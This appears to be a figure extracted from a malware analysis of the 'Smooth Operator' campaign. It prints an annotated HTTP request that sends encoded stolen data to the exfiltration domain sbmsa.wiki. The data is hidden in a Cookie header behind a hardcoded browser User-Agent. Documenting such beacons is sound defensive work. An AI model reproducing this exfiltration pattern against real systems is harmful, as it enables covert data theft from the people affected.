 Smooth Operator Exfiltration
GET /blog/_insert HTTP/1.1
Host: sbmsa.wiki
Accept: */*
Cookie: 3cx_auth_id=75d2a98f-3698-2888-5395-
113761798c95;3cx_auth_token_content=@P&per>b&semi>}U4iO(b:|X2hN*]9{R{&plus>gM(a
BvR&plus>oB#XAwO*nG}W@vO)mIzV?mM(l@xU>uN2aBw_8mI1b?v]5nH0hD!T5sN&dol>]EyQ0rM#[D
zQ.qE!ZCrQ-
pD|YBqV6fI)b7pV2fB([:xQ*dJ&dol>V5wS&cIxY>oI&kFwT<lH&per>j>vS&semi>;__tutma=true
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit537.36 (KHTML,
like Gecko) Chrome/108.0.5359.128 Safari/537.36
Accept-Language: en-gb
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Exfiltration domain Encoded exfiltration data Hardcoded User-Agent